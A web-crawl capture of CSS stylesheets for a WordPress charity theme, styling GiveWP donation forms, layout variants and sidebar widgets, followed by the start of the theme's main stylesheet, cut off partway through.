.donations-give-form-wrap .give-card__body .give-card__button:hover {
  background: #005075;
}
@media (max-width: 575.98px) {
  .donations-give-form-wrap .give-card__body {
    padding: 24px 16px;
  }
  .donations-give-form-wrap .give-card__body .give-goal-progress {
    margin-bottom: 16px;
  }
  .donations-give-form-wrap .give-card__body .give-goal-progress .raised {
    font-size: 14px;
  }
  .donations-give-form-wrap .give-card__body .give-goal-progress .income {
    font-size: 24px;
  }
  .donations-give-form-wrap .give-card__body .give-card__title {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 8px;
  }
  .donations-give-form-wrap .give-card__body .give-card__text {
    margin-bottom: 16px;
  }
  .donations-give-form-wrap .give-card__body .give-card__button {
    font-size: 13px;
    line-height: 20px;
    padding: 8px 16px;
  }
}
.archive-donation-page-template.has-sidebar .give-forms-list {
  grid-template-columns: 1fr 1fr;
}
@media (max-width: 767.98px) {
  .archive-donation-page-template.has-sidebar .give-forms-list {
    grid-template-columns: 1fr;
  }
}
.archive-donation-page-template .give-forms-list {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-gap: 30px;
}
@media (max-width: 991.98px) {
  .archive-donation-page-template .give-forms-list {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 767.98px) {
  .archive-donation-page-template .give-forms-list {
    grid-template-columns: 1fr;
  }
}
.give-form-wrap .give-meta {
  list-style: none;
  margin: 0 0 24px;
  padding: 0;
}
.give-form-wrap .give-meta li {
  display: inline-block;
  font-size: 16px;
  margin-bottom: 0;
}
.give-form-wrap .give-meta li:not(:last-child) {
  margin-right: 24px;
}
.give-form-wrap .give-meta li svg {
  display: inline-block;
  vertical-align: middle;
  fill: #0073a8;
  margin: -2px 4px 0 0;
}
.give-form-wrap .give-meta li a {
  color: #0073a8;
}
.give-form-wrap .give-meta li a:hover {
  color: #005075;
}
.give-form-wrap .give-title {
  font-size: 48px;
  line-height: 125%;
  margin-bottom: 24px;
}
.give-form-wrap .give-goal-progress {
  margin-bottom: 15px;
}
.give-form-wrap .give-form-content-wrap > *:first-child {
  margin-top: 0;
}
.give-form-wrap .give-form-content-wrap > *:last-child {
  margin-bottom: 0;
}
.give-form-wrap .give-form-content-wrap p {
  margin: 0 0 24px;
}
.give-form-wrap .give-form-content-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: #fff;
  margin-top: 60px;
  padding: 24px 16px 20px;
  border-radius: 2px;
}
.give-form-wrap .give-form-content-footer .give-tag-links span {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 500;
  margin: 0 4px 4px 0;
}
.give-form-wrap .give-form-content-footer .give-tag-links a {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 500;
  line-height: 20px;
  color: #fff;
  background: #0073a8;
  margin: 0 4px 4px 0;
  padding: 4px 8px;
  border-radius: 2px;
}
.give-form-wrap .give-form-content-footer .give-tag-links a:last-child {
  margin-right: 0;
}
.give-form-wrap .give-form-content-footer .give-tag-links a:hover {
  background: #005075;
}
.give-form-wrap .give-form-box-wrap {
  background: #0073a8;
  padding: 40px;
  border-radius: 2px;
}
.give-form-wrap .give-form-box-wrap .give-form_title {
  font-size: 13px;
  font-weight: 300;
  line-height: 28px;
  color: #fff;
  margin-bottom: 24px;
}
.give-form-wrap .give-form-box-wrap .give-form_title span {
  display: block;
  font-size: 20px;
  font-weight: 500;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] {
  margin-bottom: 0;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] ::-webkit-input-placeholder {
  color: rgba(255, 255, 255, .8);
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] :-ms-input-placeholder {
  color: rgba(255, 255, 255, .8);
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] ::placeholder {
  color: rgba(255, 255, 255, .8);
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] label {
  font-size: 14px;
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .set-price.give-donation-amount {
  display: flex;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .set-price.give-donation-amount .give-currency-symbol {
  color: #0073a8;
  background: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .set-price.give-donation-amount #give-amount-text {
  width: 100%;
  color: #fff;
  background: transparent;
  border: 1px solid;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .give-total-wrap {
  margin: 0 0 30px;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .give-total-wrap .give-currency-symbol {
  color: #0073a8;
  background: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .give-total-wrap #give-amount {
  color: #fff;
  background: transparent;
  border: 1px solid;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-donation-level-button-wrap .give-btn {
  color: #fff;
  background: transparent;
  border: 1px solid;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
  color: #0073a8;
  background: #fff;
  border-color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-donation-level-radio-list li label {
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-donation-level-radio-list li label:before {
  border-color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-donation-level-radio-list li label:after {
  background: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] select.give-select-level {
  color: #fff;
  background-color: transparent;
  background-image: url(../images/down-arrow-light.svg);
  width: 100%;
  border: 1px solid;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] select.give-select-level option {
  background: ffffff;
  color: #333;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] > .give-btn, .give-form-wrap .give-form-box-wrap form[id*=give-form] .give-submit {
  color: #0073a8;
  background: #fff;
  margin: 0;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] legend {
  color: #fff;
  border-color: rgba(255, 255, 255, .9);
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row.form-row-first, .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row.form-row-last {
  float: none;
  width: 100%;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row.form-row-first {
  margin-right: 0;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row label {
  font-size: 14px;
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row label .give-required-indicator, .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row label .give-tooltip {
  color: inherit;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row input[type=text], .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row input[type=tel], .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row input[type=email], .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row input[type=url], .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row input[type=password], .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row select, .give-form-wrap .give-form-box-wrap form[id*=give-form] .form-row textarea {
  color: #fff;
  background: transparent;
  border: 1px solid;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-gateway-radio-list > li label {
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-gateway-radio-list > li label:before {
  -webkit-box-shadow: 0 0 2px #fff;
  box-shadow: 0 0 2px #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-gateway-radio-list > li label:after {
  background: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give_terms_agreement label {
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give_terms_agreement label:before {
  border-color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label {
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label:before {
  border-color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give_terms_agreement {
  color: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .give_terms_links {
  color: #fff;
  -webkit-box-shadow: 0px 1px 0px #fff;
  box-shadow: 0px 1px 0px #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] .give_terms_links:hover {
  background: rgba(255, 255, 255, .1);
  -webkit-box-shadow: 0px 2px 0px #fff;
  box-shadow: 0px 2px 0px #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-final-total-wrap .give-donation-total-label {
  font-size: 0;
  font-weight: 500;
  letter-spacing: 0;
  color: #0073a8;
  background: #fff;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-final-total-wrap .give-donation-total-label:before {
  content: "$";
  font-size: 20px;
}
.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-final-total-wrap .give-final-total-amount {
  color: #fff;
  background: transparent;
  border: 1px solid;
}
@media (max-width: 1199.98px) {
  .give-form-wrap .give-title {
    font-size: 42px;
  }
}
@media (max-width: 767.98px) {
  .give-form-wrap .give-meta li {
    font-size: 14px;
  }
  .give-form-wrap .give-form-content-footer .give-tag-links a {
    font-size: 12px;
  }
  .give-form-wrap .give-form-box-wrap {
    padding: 24px 16px;
  }
}
@media (max-width: 767.98px) {
  .give-form-wrap .give-meta {
    margin-bottom: 12px;
  }
  .give-form-wrap .give-meta li {
    font-size: 13px;
  }
  .give-form-wrap .give-title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
.single-give-forms-template.default [id*=give-form] div#give-sidebar-left {
  position: sticky;
  top: 60px;
}
.single-give-forms-template.default [id*=give-form] div#give-sidebar-left div.images {
  margin-bottom: 0;
}
.single-give-forms-template.default [id*=give-form] div#give-sidebar-left div.images img {
  border-radius: 2px;
}
.single-give-forms-template.default [id*=give-form] div.summary .give-form-title {
  font-size: 48px;
  line-height: 125%;
  margin-bottom: 17px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin-bottom: 24px;
}
.single-give-forms-template.default [id*=give-form] div.summary .give-goal-progress {
  margin-bottom: 32px;
}
.single-give-forms-template.default [id*=give-form] div.summary .give-goal-progress .raised {
  margin-bottom: 4px;
}
.single-give-forms-template.default [id*=give-form] div.summary div.give-form-content-wrap {
  margin: 32px 0 0 0;
}
.single-give-forms-template.default [id*=give-form] div.summary div.give-form-content-wrap > *:first-child {
  margin-top: 0;
}
.single-give-forms-template.default [id*=give-form] div.summary div.give-form-content-wrap > *:last-child {
  margin-bottom: 0;
}
.single-give-forms-template.default [id*=give-form] div.summary div.give-form-content-wrap p {
  margin: 15px 0;
}
.single-give-forms-template.default [id*=give-form] div.summary form[id*=give-form] {
  background: #fff;
  margin: 32px 0 0 0;
  padding: 40px;
  border-radius: 2px;
}
@media (max-width: 991.98px) {
  .single-give-forms-template.default [id*=give-form] div#give-sidebar-left, .single-give-forms-template.default [id*=give-form] div.summary {
    float: none;
    width: 100%;
  }
  .single-give-forms-template.default [id*=give-form] div#give-sidebar-left {
    position: static;
    margin-bottom: 48px;
  }
  .single-give-forms-template.default [id*=give-form] div#give-sidebar-left .give-wrap .give-grid--best-fit {
    grid-template-columns: 1fr 1fr;
    grid-gap: 30px;
  }
  .single-give-forms-template.default [id*=give-form] div.summary .give-form-title {
    font-size: 42px;
    margin-bottom: 12px;
  }
  .single-give-forms-template.default [id*=give-form] div.summary .give-goal-progress {
    margin-bottom: 24px;
  }
  .single-give-forms-template.default [id*=give-form] div.summary div.give-form-content-wrap {
    margin-top: 24px;
  }
}
@media (max-width: 767.98px) {
  .single-give-forms-template.default [id*=give-form] div#give-sidebar-left {
    margin-bottom: 30px;
  }
  .single-give-forms-template.default [id*=give-form] div#give-sidebar-left .give-wrap .give-grid--best-fit {
    grid-template-columns: 1fr;
  }
  .single-give-forms-template.default [id*=give-form] div.summary .give-form-title {
    font-size: 36px;
  }
  .single-give-forms-template.default [id*=give-form] div.summary form[id*=give-form] {
    margin-top: 30px;
    padding: 32px;
  }
}
@media (max-width: 575.98px) {
  .single-give-forms-template.default [id*=give-form] div.summary .give-form-title {
    font-size: 32px;
  }
  .single-give-forms-template.default [id*=give-form] div.summary form[id*=give-form] {
    margin-top: 30px;
    padding: 24px 16px;
  }
}
.single-give-forms-template.style-1 {
  padding-top: 0;
}
.single-give-forms-template.style-1 .give-form-wrap .give-header-ss {
  position: relative;
  z-index: 1;
  background-color: #e7e6e4;
  background-size: cover;
  background-position: center;
  padding: 180px 0 90px;
}
.single-give-forms-template.style-1 .give-form-wrap .give-header-ss .give-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, .87);
  z-index: -1;
}
.single-give-forms-template.style-1 .give-form-wrap .give-header-ss .give-media-inner {
  max-width: 650px;
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-content-wrap {
  display: flex;
  justify-content: space-between;
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-content-col {
  width: calc(100% - 388px);
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-content-col .give-form-content-wrap {
  padding-top: 90px;
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-content-col .give-form-content-wrap > *:last-child {
  margin-bottom: 0;
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col {
  width: 358px;
  position: relative;
  margin-top: -170px;
  z-index: 9;
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col .give-form-box-wrap {
  position: sticky;
  top: 30px;
}
.single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col form[id*=give-form] #give-donation-level-button-wrap, .single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col form[id*=give-form] #give-donation-level-radio-list {
  grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));
}
@media (max-width: 1199.98px) {
  .single-give-forms-template.style-1 .give-form-wrap .give-header-ss .give-media-inner {
    max-width: 580px;
  }
}
@media (max-width: 991.98px) {
  .single-give-forms-template.style-1 .give-form-wrap .give-header-ss .give-media-inner {
    text-align: center;
    margin: 0 auto;
  }
  .single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-content-wrap {
    flex-direction: column;
  }
  .single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-content-col, .single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col {
    width: 100%;
  }
  .single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col {
    margin: 90px auto 0;
  }
  .single-give-forms-template.style-1 .give-form-wrap .give-content-ss .give-form-col .give-form-box-wrap {
    position: static;
  }
}
@media (max-width: 767.98px) {
  .single-give-forms-template.style-1 .give-form-wrap .give-header-ss {
    padding: 120px 0 60px;
  }
  .single-give-forms-template.style-1 .give-form-wrap .give-form-content-footer {
    flex-direction: column;
    align-items: unset;
  }
  .single-give-forms-template.style-1 .give-form-wrap .give-form-content-footer .give-tag-links {
    margin-bottom: 8px;
  }
}
.single-give-forms-template.style-2 {
  padding-top: 0;
}
.single-give-forms-template.style-2 .give-form-wrap .give-header-ss {
  text-align: center;
  background-color: #f0f0f0;
  padding: 90px 0 425px;
}
.single-give-forms-template.style-2 .give-form-wrap .give-header-ss .give-header-inner {
  max-width: 650px;
  margin: 0 auto;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-form-content.has-thumbnail {
  display: flex;
  justify-content: space-between;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-form-content.has-thumbnail .give-form-col {
  width: 358px;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-col {
  position: relative;
  width: calc(100% - 388px);
  margin-top: -385px;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-col .give-meida {
  position: relative;
  height: 100%;
  background: #e7e6e4;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-col .give-meida img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 2px;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-form-col {
  margin-top: -385px;
}
.single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-form-col form[id*=give-form] #give-donation-level-button-wrap, .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-form-col form[id*=give-form] #give-donation-level-radio-list {
  grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));
}
.single-give-forms-template.style-2 .give-form-wrap .give-content-ss {
  padding-top: 48px;
}
.single-give-forms-template.style-2 .give-form-wrap .give-content-ss .give-content-wrap {
  max-width: 1000px;
  margin: 0 auto;
}
@media (max-width: 991.98px) {
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-form-content.has-thumbnail {
    flex-direction: column;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-form-content.has-thumbnail .give-form-col {
    width: 100%;
    margin-top: 30px;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-col {
    width: 100%;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-col .give-meida {
    padding-bottom: 66%;
  }
}
@media (max-width: 767.98px) {
  .single-give-forms-template.style-2 .give-form-wrap .give-header-ss {
    padding-bottom: 325px;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-form-content.has-thumbnail .give-meida-col {
    margin-top: -285px;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-form-col {
    margin-top: -285px;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-form-content-footer {
    flex-direction: column;
    align-items: unset;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-form-content-footer .give-tag-links {
    margin-bottom: 8px;
  }
}
@media (max-width: 575.98px) {
  .single-give-forms-template.style-2 .give-form-wrap .give-header-ss {
    padding-bottom: 205px;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-form-content.has-thumbnail .give-meida-col {
    margin-top: -165px;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-form-col {
    margin-top: -165px;
  }
}
.single-give-forms-template.style-2 .post-navigation {
  max-width: 1000px;
}
.single-give-forms-template.style-3 {
  padding-top: 0;
}
.single-give-forms-template.style-3 .give-form-wrap .give-header-ss {
  background-color: #f0f0f0;
  padding: 90px 0 190px;
}
.single-give-forms-template.style-3 .give-form-wrap .give-header-ss .give-header-inner {
  max-width: 650px;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-wrap {
  display: flex;
  justify-content: space-between;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-col {
  width: calc(100% - 388px);
  margin-top: -150px;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-col .give-meida {
  position: relative;
  padding-bottom: 66%;
  background: #e7e6e4;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-col .give-meida img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 2px;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-col .give-form-content-wrap {
  padding-top: 48px;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-form-col {
  width: 358px;
  position: relative;
  margin-top: -380px;
  z-index: 9;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-form-col .give-form-box-wrap {
  position: sticky;
  top: 30px;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-form-col form[id*=give-form] #give-donation-level-button-wrap, .single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-form-col form[id*=give-form] #give-donation-level-radio-list {
  grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));
}
@media (max-width: 1199.98px) {
  .single-give-forms-template.style-3 .give-form-wrap .give-header-ss .give-header-inner {
    max-width: 580px;
  }
}
@media (max-width: 991.98px) {
  .single-give-forms-template.style-3 .give-form-wrap .give-header-ss .give-header-inner {
    text-align: center;
    margin: 0 auto;
  }
  .single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-wrap {
    flex-direction: column;
  }
  .single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-col {
    width: 100%;
  }
  .single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-form-col {
    width: 100%;
    margin-top: 90px;
  }
  .single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-form-col .give-form-box-wrap {
    position: static;
  }
}
@media (max-width: 767.98px) {
  .single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-col .give-form-content-wrap {
    padding-top: 32px;
  }
  .single-give-forms-template.style-3 .give-form-wrap .give-form-content-footer {
    flex-direction: column;
    align-items: unset;
  }
  .single-give-forms-template.style-3 .give-form-wrap .give-form-content-footer .give-tag-links {
    margin-bottom: 8px;
  }
}
.single-give-forms-template.style-4 {
  padding-top: 0;
}
.single-give-forms-template.style-4 .give-form-wrap .give-header-ss {
  position: relative;
  z-index: 1;
  text-align: center;
  background-color: #f0f0f0;
  background-size: cover;
  background-position: center;
  padding: 120px 0 170px;
}
.single-give-forms-template.style-4 .give-form-wrap .give-header-ss .give-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, .87);
  z-index: -1;
}
.single-give-forms-template.style-4 .give-form-wrap .give-header-ss .give-media-inner {
  margin: 0 auto;
  max-width: 650px;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss {
  position: relative;
  z-index: 3;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap {
  margin-top: -80px;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-content-wrap {
  padding-top: 48px;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-content-wrap > *:last-child {
  margin-bottom: 0;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap {
  padding: 48px 64px;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap form[id*=give-form] #give-donation-level-button-wrap, .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap form[id*=give-form] #give-donation-level-radio-list {
  grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child {
  display: flex;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child .give-form_title {
  max-width: 196px;
  padding-right: 30px;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child .give-form_title span {
  text-transform: uppercase;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child .give-form-wrap {
  width: calc(100% - 196px);
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] {
  position: relative;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form]:after {
  content: '';
  display: block;
  clear: both;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] .give-total-wrap {
  margin: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  width: calc(50% - 7.5px);
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] .give-total-wrap .give-donation-amount {
  margin-bottom: 0;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] > .give-btn, .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] .give-submit {
  float: right;
  width: calc(50% - 7.5px);
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:last-child {
  margin-top: 90px;
}
@media (max-width: 991.98px) {
  .single-give-forms-template.style-4 .give-form-wrap .give-header-ss {
    padding: 90px 0 150px;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap {
    padding: 32px 48px;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child {
    flex-direction: column;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child .give-form_title {
    max-width: 100%;
    padding: 0;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child .give-form-wrap {
    width: 100%;
  }
}
@media (max-width: 767.98px) {
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap {
    padding: 24px 32px;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-content-wrap {
    padding-top: 32px;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-form-content-footer {
    flex-direction: column;
    align-items: unset;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-form-content-footer .give-tag-links {
    margin-bottom: 8px;
  }
}
@media (max-width: 575.98px) {
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap {
    padding: 24px 16px;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] .give-total-wrap {
    position: static;
    width: 100%;
    margin-bottom: 30px;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] > .give-btn {
    float: none;
    width: 100%;
  }
}
.single-give-forms-template .post-navigation {
  max-width: unset;
}
.give-sidebar.give-single-form-sidebar-left .widget {
  margin-top: 48px;
  margin-bottom: 0;
}
.give-sidebar .widget {
  background: #fff;
  padding: 32px 40px;
  border-radius: 2px;
}
.give-sidebar .widget:not(:last-child) {
  margin-bottom: 48px;
}
.give-sidebar .widget .widget .widget-title {
  font-size: 20px;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 16px;
}
.give-sidebar .widget .give-wrap .give-grid {
  margin-bottom: 0;
}
.give-sidebar .widget .give-donor {
  padding: 0;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.give-sidebar .widget .give-donor .give-donor__image {
  background: #e7e6e4;
  margin-right: 16px;
  border: none;
}
.give-sidebar .widget .give-donor .give-donor__image img {
  height: 60px;
}
.give-sidebar .widget .give-donor .give-donor__name {
  font-size: 16px !important;
  font-weight: 500 !important;
  color: #111 !important;
}
.give-sidebar .widget .give-donor .give-donor__total {
  font-size: 14px;
  font-weight: 500;
  color: #0073a8;
}
@media (max-width: 767.98px) {
  .give-sidebar.give-single-form-sidebar-left .widget {
    margin-top: 30px;
    padding: 24px 32px;
  }
  .give-sidebar .widget {
    padding: 24px 32px;
  }
  .give-sidebar .widget:not(:last-child) {
    margin-bottom: 30px;
  }
}
@media (max-width: 575.98px) {
  .give-sidebar.give-single-form-sidebar-left .widget {
    padding: 24px 16px;
  }
  .give-sidebar .widget {
    padding: 24px 16px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ihope.org.au/wp-content/themes/alone/css/alone-main.css
body_size: 30754
content:
body {
  font-family: 'Poppins';
  font-size: 16px;
  font-weight: 300;
  line-height: 175%;
  letter-spacing: 0;
  color: #333;
}
h1, h2, h3, h4, h5, h6 {
  font-weight: bold;
  line-height: 125%;
  color: #111;
  margin: 0 0 24px;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  font-size: inherit;
  color: inherit;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
  color: #0073a8;
}
h1 {
  font-size: 42px;
}
h2 {
  font-size: 32px;
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 12px;
}
a {
  text-decoration: none;
  outline: none;
  color: #333;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
a:focus {
  outline: none;
}
a:focus, a:hover {
  color: #0073a8;
}
p {
  margin-bottom: 24px;
}
p img.alignnone, p .alignnone {
  margin-bottom: 0;
}
img {
  max-width: 100%;
  height: auto;
  border-radius: 0;
}
label, .label {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  line-height: 150%;
  margin-bottom: 8px;
}
::-webkit-input-placeholder {
  color: #808080;
}
:-ms-input-placeholder {
  color: #808080;
}
::placeholder {
  color: #808080;
}
input, select, textarea {
  font-weight: 300;
  font-size: 16px;
  line-height: 150%;
  background: #fff;
  padding: 16px 24px;
  margin-bottom: 24px;
  outline: none;
  max-width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
select {
  -moz-appearance: none;
  -webkit-appearance: none;
  background-image: url(../images/down-arrow.svg);
  background-repeat: no-repeat;
  background-size: 12px;
  background-position: center right 12px;
}
textarea {
  height: 94px;
}
input[type="checkbox"] {
  margin: 0 4px 0 0;
  padding: 0;
}
input[type="submit"], button[type="submit"] {
  font-size: 14px;
  font-weight: 500;
  line-height: 150%;
  text-align: center;
  color: #fff;
  cursor: pointer;
  padding: 16px 32px;
  margin-bottom: 0;
  background: #0073a8;
  border-color: #0073a8;
  border-radius: 2px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
input[type="submit"]:hover, button[type="submit"]:hover {
  background-color: #00628f;
  border-color: #00628f;
}
button {
  cursor: pointer;
}
.screen-reader-text {
  display: none;
}
@media (max-width: 767.98px) {
  body {
    font-size: 14px !important;
    line-height: 150% !important;
  }
  h1, h2, h3, h4, h5, h6 {
    margin-bottom: 16px;
  }
  h1 {
    font-size: 32px;
  }
  h2 {
    font-size: 24px;
  }
